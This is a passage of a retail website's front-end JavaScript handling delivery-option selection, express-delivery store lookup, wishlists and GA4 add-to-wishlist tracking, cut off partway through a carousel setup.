		$('.deli-event').click(function() {
			console.log('deli-click');
			var deliType = $(this).data("type");
			initDeliveryOption(deliType);
		});
		$('.deliveryoption .menu .item').tab();
		$('#deli_filter_store').on('keyup',function(event){
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;
			deliFilter($(this).val());
		});

		$('.button.choose-store').click(function(){
			$('.browse-store').toggle();
		});

		$('.deli-store-item').click(function(){
			$('.deli-store-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deli-address-item').click(function(){
			$('.deli-address-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deliveryoption .header-tab .item').click(function(){
			const type = $(this).data('tab');
			const tabToChange = (type === 'c') ? 'c' : 'd';
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + type + ']';
			const $warningDiv = $('.deli-branch-panel .deli-modal-content .add-address-warning');

			$.tab('change tab', tabToChange);
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.' + tabToChange).show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			if ($warningDiv.length > 0) {
				const _isExpress = (type == 'x');
				$warningDiv.toggle(_isExpress);
				$('.deliveryoption .actions.d .ok').toggleClass('disabled', _isExpress);
			}
		});
	});

	function initDeliveryOption(deliveryType) {
		if (typeof _userId !== 'undefined' && _userId == '0') {
			$('body').modal('confirm','Please signin.','', function(choice){
				if (choice) {
					window.location.href = contextPath + '/m/mui-signin-signup.jsp?id=home&currentTimeMillis=1769004924137';
				}
			});
			return;
		}
		if (deliveryType == null) deliveryType = 'd';

		if (deliveryType == "c") {
			$('.flyout.deli-branch-panel .zonedropdown').show();
			$.tab('change tab', 'c');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.c').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$('.deliveryoption .header-tab .item[data-tab=c]').addClass('active');
		} else if (deliveryType == "d" || deliveryType == "x" || deliveryType == "s") {
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + deliveryType + ']';
			$.tab('change tab', 'd');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.d').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			const defaultAddressElm = $('.deliveryoption .browse-address .deli-address-item.default');
			const activeAddressElm = $('.deliveryoption .browse-address .deli-address-item.active');
			if (activeAddressElm.length == 0) {
				if (defaultAddressElm.length > 0) {
					defaultAddressElm.addClass('active');
				}
			}
		}
		$('.ui.flyout.deliveryoption').show();
		$('.flyout.deliveryoption').flyout('show');
	}

	function initDeliZone(value) {
		$(".zone-item").hide();
		$("#" + value).show();
		$("#deli_store").scrollTo("#" + value, 200, 0);
		$('#deli_filter_store').val('');
		deliFilter('');
	}

	function deliFilter(e){
		if (e.trim() == "") {
			$('.deli-store-item').show();
			return;
		}

		e = e.toLowerCase();
		$('.deli-store-item').hide()
			.filter('[data-storename*="'+ e +'"]')
			.show();
	}
	
	function initDeliveryAddAddress() {
		window.location.href = contextPath + "/account/address.jsp?e=new";
	}

	function deliveryStoreSubmit() {
		var _store = $('.deli-store-item.active');
		var storeid = _store.attr('data-storeid');
		var params = {
				action: "M2ZiYjBhMjA2NDI5Y2I5ZTU1MzlhMDI1MGRlNGQxNTcwYmZjMWQ4YmQ1ZGQ2YThmYjk4YWMwOTQxMmVkYjdmMQ==",
				storeid: storeid,
				type: 'c'
		};
		if (storeid == undefined) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกสาขาที่รับสินค้า'
			});
			return;
		}
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'x8FhZx0QCDruWTHeDT8yTwSS7WwwMza9'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	var contentTextDefault = $('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html();
	function deliveryAddressSubmit() {
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		if (typeof addressId === 'undefined') {
			var defaultAddrObj = $('#deli_address .deli-address-item .default-address');
			if (defaultAddrObj.length == 0) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'กรุณาเลือกที่อยู่จัดส่ง'
				});
				return;
			}
			var defaultAddrId = defaultAddrObj.parent().parent().parent().attr('data-id');
			if (defaultAddrId != null && defaultAddrId != 'null' && defaultAddrId != '') {
				addressId = defaultAddrId;
			}
		}
		var params = {
				action: "NTdmZTk0MGYzNDZmMzU3NTcxOGRmZGM1ZjhjNTIwMDBmZmZkNWQ5N2Y5ZDUzMWVkMTY4ZjU1YjdhODRjMTkzYQ==",
				addressId: addressId,
				type: type
		};
		// console.log('params', params);
		if (type == 'x') {
			var paramsRount = {
					action: "MTVhNDI0YzFlZDQ0NWU0ZDVlY2U0NjBmMWIwMGIyZmEyY2Y2MzczM2Q1ODQyMjA4MmVmNDE3MWZjMGZkZjdhZA==",
					id: addressId
				};
			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'x8FhZx0QCDruWTHeDT8yTwSS7WwwMza9'
				},
				success: function(data) {
					// console.log(data);
					if (data.STATUS == 'FAIL') {
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}

						$('.deliveryoption .header-tab .item').removeClass('active');
						$('.deliveryoption .header-tab .item[data-tab=d]').addClass('active');
						params.type = 'd';
						// params.storeid = data
						saveDeliveryAddress(params, false);
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							initDeliveryOptionSetStoreList(data);
							return;
						}
						var storeObj = $(data.LIST).get(0);
						// console.log("storeObj = ", storeObj);
						params.storeid = storeObj.STORE_ID;
						saveDeliveryAddress(params, true);
					}
				}, error: function(data) {}
			});
		} else {
			saveDeliveryAddress(params, true);
		}
		initDeliveryOptionExpressAlert.changeType();
	}

	function deliveryOptionModalBackToEdit() {
		$('.deliveryoption-modal.express-alert').modal('hide');
		$('.deliveryoption-modal').modal('hide');
		setTimeout(function() {
			initDeliveryOption('x');
		}, 800);
	}

	function initDeliveryOptionSetErrStoreOutOfTime(data) {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').show();
		$('.deliveryoption-modal.out-of-service .service-area').hide();
		var contentText = contentTextDefault;
		if (data.STORE != null) {
			/* if (lang == 'th') {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_TH);
			} else {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_EN);
			} */

			if (typeof data.STORE.EXPRESS_START !== 'undefined') {
				const replaceText = data.STORE.EXPRESS_START + ' - ' + data.STORE.EXPRESS_CLOSE;
				contentText = contentText.replace('{opentime}', replaceText);
			} else {
				contentText = contentText.replace('{opentime}', '-');
			}
		} else {
			contentText = contentText.replace('{opentime}', '-');
			contentText = contentText.replace('{starttime}', '-');
		}
		$('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html(contentText);
	}

	function initDeliveryOptionSetErrOutOfArea() {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').hide();
		$('.deliveryoption-modal.out-of-service .service-area').show();
	}

	function initDeliveryOptionSetStoreList(data) {
		$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
		$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
		$(data.LIST).each(function(idx, el){
			var rootDiv = $('.deliveryoption-modal.express-store').find('.express-store-item:first');
			console.log('idx : ' + idx);
			if (idx >= 1) {
				rootDiv = rootDiv.clone();
				$('.deliveryoption-modal.express-store .content').append(rootDiv);
			}
			rootDiv.attr('data-storeid', el.STORE_ID);
			if (lang == 'th') {
				rootDiv.find('.store-name').text(el.NAME_TH);
				rootDiv.find('.openhour').text(el.OPENHOUR_TH);
			} else {
				rootDiv.find('.store-name').text(el.NAME_EN);
				rootDiv.find('.openhour').text(el.OPENHOUR_EN);
			}
		});
	}

	function initExpressStoreOption(_this) {
		var storeid = $(_this).attr('data-storeid');
		$('.deliveryoption-modal.express-store .express-store-item').removeClass('active');
		$(_this).addClass('active');
	}
 
	function initExpressStoreSubmit() {
		var sel = $('.deliveryoption-modal.express-store .express-store-item.active');
		if (sel.length == 0) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกที่อยู่จัดส่ง'
			});
			return;
		}
		var storeid = sel.attr('data-storeid');
		console.log(storeid);
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		var params = {
				action: "YmM5ODEyYjJmYTNhYTAzY2NiZmFiMDUwYTEwZjVhNDUyYWVmMDI1NTVkM2MzNzMyMmYzYTg2NTdmOGExODI2NA==",
				addressId: addressId,
				storeid: storeid,
				type: type
		};
		saveDeliveryAddress(params, true);
	}

	async function saveDeliveryAddress(params, isReload = true) {
		// console.log('saveDeliveryAddress params', params);
		await $.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'x8FhZx0QCDruWTHeDT8yTwSS7WwwMza9'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */
				if (isReload) {
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'บันทึกข้อมูลสำเร็จแล้ว'
					});
					window.location.reload();
				}
			}, error: function(data) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'พบข้อผิดพลาด กรุณาลองอีกครั้ง หรือติดต่อเจ้าหน้าที่'
				});
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var __deliveryAddrId = '';
	var __deliveryStoreId = '';
	function initSearchDeliveryChange() {
		var _deliType = $('#ui-delivery-dropdown').val();
		console.log('_deliType : ', _deliType);

		var params = {
				action: "ZjJiNTliZTJkN2UzMzIxYzFjN2JmOTNmMzI3MWY0Y2M1MDVkNzE1YWFjZmNiZjMyMjQwZGQ5ZGZmYzljMmFlMA==",
				type: _deliType,
				addressId: __deliveryAddrId,
				storeid: __deliveryStoreId
			}
		if (_deliType == 'x') {
			if (__deliveryAddrId == 'null') {
				$('.deliveryoption-modal.out-of-service').modal('setting', 'closable', false).modal('show');
				$('.deliveryoption-modal.out-of-service .service-time').hide();
				$('.deliveryoption-modal.out-of-service .service-area').show();
				$.unblockUI();
				return;
			}
			var paramsRount = {
					action: "MDIyYjA4MjhlMTYyMGZkNTg5ZTczYzcwMjE1ZDBmZjMyOGY5YzA1YzE4ZmYyMGE3MGQzODE2MDYxM2NkNzhhYw==",
					id: __deliveryAddrId
				};

			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'x8FhZx0QCDruWTHeDT8yTwSS7WwwMza9'
				},
				success: function(data) {
					if (data.STATUS == 'FAIL') {
						$.unblockUI();
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							$.unblockUI();
							$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
							$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
							$(data.LIST).each(function(idx, el){
								initDeliveryOptionSetStoreList(data);
							});
							return;
						}
						var storeObj = $(data.LIST).get(0);
						deliveryStoreId = storeObj.STORE_ID;
						saveDeliveryAddress(params);
					}
				},
				error: function(data) {
					$.unblockUI();
				}
			});
			return;
		} else {
			$('input[name=dc]').val('0');
			$('input[name=dc]').prop('checked', false);
			saveDeliveryAddress(params);
		}
	}

	function removeDeliveryOption(option) {
		var params = {
				action: "NmZjNDM5NjM5ZWY5MzJiY2JlOWY5MTE3ZmJkZmE3MjZhMjhlMWI4M2Q1YTAxYzAzN2RkY2M0OTBlOWQ1YzQ0NA==",
				type: option
		};
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'x8FhZx0QCDruWTHeDT8yTwSS7WwwMza9'
			},
			success: function(data) {
				// console.log("success.data: " + data);

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	const initDeliveryOptionExpressAlert = function() {
		const KEY_OPEN_TABS = 'hp_openTabsCount';
		const KEY_LAST_ALL_CLOSED_AT = 'hp_lastAllTabsClosedAt';
		const KEY_TAB_JOINED = 'hp_tabJoined';

		let closed = false;
		let inited = false;

		function readCount() {
			const n = parseInt(localStorage.getItem(KEY_OPEN_TABS), 10);
			return Number.isFinite(n) && n > 0 ? n : 0;
		}
		function writeCount(n) {
			localStorage.setItem(KEY_OPEN_TABS, String(Math.max(0, n | 0)));
		}

		function handleClose(e) {
			if (e && e.type === 'pagehide' && e.persisted === true) return;
			if (closed) return;
			closed = true;
			const current = readCount();
			const next = Math.max(0, current - 1);
			writeCount(next);
			if (next === 0) {
				localStorage.setItem(KEY_LAST_ALL_CLOSED_AT, Date.now());
			}
		}

		function bindCloseHandlers() {
			window.addEventListener('pagehide', handleClose, { capture: true });
			window.addEventListener('beforeunload', handleClose, { capture: true });
			window.addEventListener('unload', handleClose, { capture: true });
		}

		function init() {
			if (inited) return;
			inited = true;

			const alreadyJoined = sessionStorage.getItem(KEY_TAB_JOINED) === '1';

			if (alreadyJoined) {
				writeCount(readCount() + 1);
			} else {
				const current = readCount();
				if (current === 0) {
					// $('.deliveryoption-modal.express-alert').modal('show');
					const params = {
						action: "Yjc2MzMzOGI5ZmVmNDIxNjMyMTQyOTFkMzIzOTkwMTk1MjVkOWQ3YWVhZDk5MDE5YjQxYzZkYWZhNDE2ZmYyYQ==",
						addressId: "",
						type: "d"
					};
					saveDeliveryAddress(params, false);
					$('#deliveryoption_header .deli-option-item .deli-event > span').text('ส่งปกติ');
				}
				writeCount(current + 1);
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}

			bindCloseHandlers();

			window.addEventListener('storage', (e) => {
				if (e.key === KEY_OPEN_TABS) {
					const v = readCount();
					if (!Number.isFinite(v) || v < 0) writeCount(0);
				}
			});
		}

		return {
			init: function() {
				init();
			},
			changeType: function() {
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}
		};
	}();

	</script>
<script type="text/javascript">
		

		var wishlistUtil = function() {
			function init() {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "OTkwMjllZDlhYjEyYzViMGJmZmVjZjZiYTkzNjMzNWUyOGY2OWNjYzM1MWZkMzhlMWRjYjEwN2JmNTA0ODI2ZA==",
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'x8FhZx0QCDruWTHeDT8yTwSS7WwwMza9'
					},
					success: function(partnumbers) {
						if (partnumbers) {
							partnumbers.forEach((partnumber) => {
								const elm = $('.wishlist-' + partnumber);
								if (elm.length > 0) elm.addClass('active');
							});
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			function getWishList(id) {
				$('#wishlist_product_id').val(id);

				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "YjRjNWRlNjBhMmUwNTE3Y2U3ODAzZDYzYjdkNWQxOTU4OGE0NjFlNDUyNTk4YjE3YTlkMzMwNzQ1ZjA0OTVmMA==",
						id: id
					},
					dataType: "json",
					headers: {
						'X-CSRF-TOKEN': 'x8FhZx0QCDruWTHeDT8yTwSS7WwwMza9'
					},
					success: function(data) {
						$('.wishlist-modal .wishlist-loading').hide();

						var wishlistGroupList = data.list;
						var wishlistTitleImages = data.TITLE_IMAGES;
						var wishlistGroupContent = $('.wishlist-modal .wishlist-group-content');
						wishlistGroupContent.html('');
						$.each(wishlistGroupList, function(index, item) {
							var gid = item.WISHLIST_ID;
							var gname = item.NAME;
							var gcount = item.COUNTITEMS;
							var chkWishlist = false;
							var items = item.ITEMS;
							var gTitleImage = wishlistTitleImages[index];
							if (item.ITEMS != null) {
								const wishlistItems = item.ITEMS.split(",");
								for (i = 0; i < wishlistItems.length; i++) {
									var wp = wishlistItems[i];
									if (parseFloat(wp) == parseFloat(id)) {
										chkWishlist = true;
										break;
									}
								}
							}

							let col = $('<div>').addClass('collection ui checkbox').attr('onclick', 'wishlistUtil.save();');
							let img = $('<img>').attr('src', gTitleImage);
							let name = $('<div>').addClass('name').text(gname);
							let input = $('<input>').attr({
								type: 'checkbox',
								name: 'wishlist_group',
								value: gid
							});

							if (chkWishlist) input.attr('checked', 'checked');

							col.append(img);
							col.append(name);
							col.append(input);
							wishlistGroupContent.append(col);

							$('.wishlist-group-content .ui.checkbox').checkbox();

							if (index < wishlistGroupList.length - 1) wishlistGroupContent.append($('<hr />'));
						});

						if (wishlistGroupList.length > 0) {
							$('.wishlist-modal').modal('show');
						} else {
							wishlistAddNewCollection();
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
						$.unblockUI();
					}
				});
			}

			function addWishListSave() {
				$.blockUI({
					message: null,
					css: {
						border: 'none',
						padding: '15px',
						backgroundColor: '#000',
						'-webkit-border-radius': '10px',
						'-moz-border-radius': '10px',
						opacity: .5,
						color: '#fff'
					}
				});
				setTimeout(function() {
					var frmData = $('form#frmWishlist').serializeArray();
					saveWishlist(frmData);
				}, 300);
			}

			function saveWishlist(frmData) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: frmData,
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'x8FhZx0QCDruWTHeDT8yTwSS7WwwMza9'
					},
					dataType: 'json',
					success: function(data) {
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						GA4WishListCheck(id);
						// console.log("data : ", data);
						var status = data.STATUS;
						var cdp_tracking = data.CDP_TRACKING;

						if (typeof cdp_tracking != 'undefined' && typeof initSendMessage === "function") {
							initSendMessage('cdp-form-whishlist-value', cdp_tracking, 'YzVlZjQ3Yjk3Y2ExZjUxNjU3YTljMzFhODk3MzVlZWZhMGZiYzgxMWVhZTY0NzEwMzJmMWRhZWYyZWYxNzA0MTFmNWRmOTgzNzM5OTZhYmNkMzE3MjRiMGQzOTExZGI1');
						}

						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						if (status == 0) {
							$(".wishlist.wishlist-" + id).removeClass("active");
						} else if (status == 1) {
							$(".wishlist.wishlist-" + id).addClass("active");
						}

						$('.ui.modal.wishlist-modal').modal('hide');
						if (typeof cvtWishlist === "function") cvtWishlist(id);

						if (typeof accountWishListTaskSuccess === 'function') {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'บันทึกสำเร็จ'
							});
						} else {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'เพิ่มลงรายการโปรดสำเร็จ <a href="' + contextPath + '/account/wishlist.jsp">ดูทั้งหมด</a>'
							});
						}
						$.unblockUI();

						if (typeof accountWishListTaskSuccess === 'function') accountWishListTaskSuccess();
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error mkp',
							position: 'top center',
							showIcon: 'exclamation circle',
							message: 'ระบบขัดข้องกรุณาลองใหม่อีกครั้ง'
						});
						$.unblockUI();
					}
				});
			}

			function wishlistAddNewCollection() {
				$('#input_gname').val("");
				$('#wishlist_remark').val("");
				$('.wishlist-addnew-loading').hide();
				$('.wishlist-addnew-modal')
					.modal({
						centered: true,
						onDeny : function() {
							$('.wishlist-modal').modal("show");
						},
						onApprove : function() {
							return wishListAddNewSave();
						}
					})
					.modal('show');
			}

			function wishListAddNewSave() {
				var input_gname = $('#input_gname').val();
				var wishlist_remark = $('#wishlist_remark').val();
				if (input_gname == "") {
					$('body').toast({
						class: 'error',
						message: 'Input name not empty.'
					});
					return false;
				}
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "NTc1MmJiYzI1ZjhiNjJmZjZiMTVmNGQ0MmVmMWU2YzBjMjE5NTM0YmY2MWEyYmRhY2MyZTMwMGU2M2MzNjgwMjc2NDc2NzVkNTAxMjhhZjE2ZmJiOTc1NTQ3NjYxYjc4",
						us: 0,
						n: input_gname,
						r: wishlist_remark
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'x8FhZx0QCDruWTHeDT8yTwSS7WwwMza9'
					},
					success: function(data) {
						// console.log("data : ", data);
						var status = data.STATUS;
						var WISHLIST_ID = data.WISHLIST_ID;
						var action = $('#frmWishlist input[name=action]').val();
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						var u = $('#frmWishlist input[name=u]').val();

						var params = {
								action: action,
								wishlist_product_id: id,
								u: u,
								wishlist_group: WISHLIST_ID
						}
						saveWishlist(params);
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error',
							message: 'Cannot save wishlist!!!'
						});
						return false;
					}
				});
			}

			function initSendMessage(id, params, action) {
				var value = $("#" + id).html();
				var mode = $("#" + id + "-mode").html();

				var param = {
						value: value,
						value2: params,
						action: action,
						mode: mode,
					}

				var url = contextPath + "/service/cdp/api.jsp";
				$.ajax({
					type: "POST",
					url: url,
					data: param,
					headers: {
						'X-CSRF-TOKEN': 'x8FhZx0QCDruWTHeDT8yTwSS7WwwMza9'
					},
					success: function(data) {
						console.log("success.data: " + data);
					}, error: function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			return {
				init: function(id) {
					init();
				},
				get: function(id) {
					getWishList(id);
				},
				save: function() {
					addWishListSave();
				},
				create: function() {
					wishlistAddNewCollection();
				}
			}
		}();

		function GA4WishListCheck(id){
			ajaxGetItemWishListSuccess(id);
		}
		function ajaxGetItemWishListSuccess(id) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'N2UxMGQ0YmY2YzgxNWYxMThhOTQ2YThkMmVhOTcyNTI2NmYzMDliMmVmZWQxMGRhOGMwZTUwMTJmZTIyN2JlNw=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionWishList(obj,id);
					itemSelected = obj;
				},
			});
		}
		function initGA4ImpressionWishList(data,id){
			var gtmId = id;
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($('#product-' + gtmId).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($('#product-' + gtmId).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			var item_list_id = cateSplit[1] + "_" + gtmId;
			var item_list_name = cateSplit[1];

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_wishlist',
				ecommerce: {
					currency: 'THB',
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						quantity: 1,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
					}]
				}
			});
		}
	</script>
<script src="https://www.homepro.co.th/javascript/hp/mkp-product-cdp.js?version=1.1"></script>
	<script src="https://www.homepro.co.th/javascript/hp/mkp-common-footer-ga4.js?version=1.0"></script>
	<script src="https://www.homepro.co.th/javascript/hp/main-menu-ga4.js?v=1769004924142"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			initDocumentReady();
			initheaderMenuAll();
			initNotifications();

			
			if (typeof iniGa4HeaderTag === 'function') iniGa4HeaderTag();
			
			initMini();
			
			window.setTimeout(function(){
				$('.minicart-menu .item').tab();
			}, 4000);

		});

		var encryptedActionPut = 'ZDhiMThmZjJkNzYyYjIxNjY2OGJhMjFiYTY0NjNkMDFhZjZlMDU0NTgyMWI0YTk3NWIyNDU1ZDYwNWYyZDVjOA==';
		var encryptedActionDel = 'NGJlOGU0YzlkMTJlNTQ2ZGU0NDQ4NTU5N2Y5MjJiZjlmZTcyNDhmOGJmZjM4YmQ3YjE3MzhkMGQ2MzhlNzhlOA==';

		function windowLocationReload(user) {
			if (prevUrl != '') {
				if (prevUrl.indexOf('register') != -1 || prevUrl.indexOf('login') != -1 || prevUrl.indexOf('/chat/index.jsp') != -1 || prevUrl.indexOf(contextPath) == -1 || prevUrl.indexOf('/seller/') != -1) {
					window.location.href = contextPath + "?currentTimeMillis=1769004924142";
				} else {
					prevUrl = prevUrl.replaceAll("&amp;", "&");
					if (prevUrl.indexOf('?') > -1) prevUrl = prevUrl + "&currentTimeMillis=1769004924142";
					else prevUrl = prevUrl + "?currentTimeMillis=1769004924142";
					window.location.href = prevUrl;
				}
			} else {
				window.location.href = contextPath + "?currentTimeMillis=1769004924142";
			}
		}

		function windowLocationHomecard(type) {
			if (type == 2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp?regist=1';
			} else if (type == 2.2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp';
			}
		}

		function initDocumentReady() {
			console.log("contextPath = " + contextPath);
			console.log("_csrf_token = " + _csrf_token);

			$("#switchLanguage").dropdown();

			initSuperstrip();
		}

		function initSuperstrip() {
			if ($('.swiper-superstrip').length == 0 || $('.swiper-superstrip .swiper-slide').length <= 1) return;
			var swiperSuperstrip = new Swiper('.swiper-superstrip', {
				loop: true,
				direction: 'vertical',
				effect:'flip',
				autoplay: {
					delay: 8000,
					disableOnInteraction: false,
				}
			});
		}

		function initMiniCartSubmit(carttype = "P") {
			if (carttype == "P") {
				window.location.href = "https://www.homepro.co.th/cart";
			} else if (carttype == "I") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=I";
			} else if (carttype == "W") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=W";
			}
		}

		function initValidationSymbols(id) {
			$("#" + id).bind('change keypress mouseout', function(event) {
				var regex = new RegExp("^[ก-๙a-zA-Z]+$");
				var key_code = event.keyCode;
				var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);

				if (!regex.test(key)) {
					event.preventDefault();
					return false;
				}
			});

			$("#" + id).bind('keyup paste', function(event) {
				var value = $(this).val();
				$(this).val(value.replace(/[^ก-๙a-zA-Z]/g, ""));
			});
		}
	</script>

	<script>
	if ($('.swiper-seller').length > 0) {
			var swiperSeller = new Swiper(".swiper-seller", {
				spaceBetween: 16,
				slidesPerView: 3,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: ".swiper-button-next.seller",
					prevEl: ".swiper-button-prev.seller",
				}
			});
		}

		if ($('.swiper-seller-sub').length > 0) {
			var swiperSellerSub = new Swiper('.swiper-seller-sub', {
				slidesPerView : '5.5',
				spaceBetween : 16,
				loop: true,
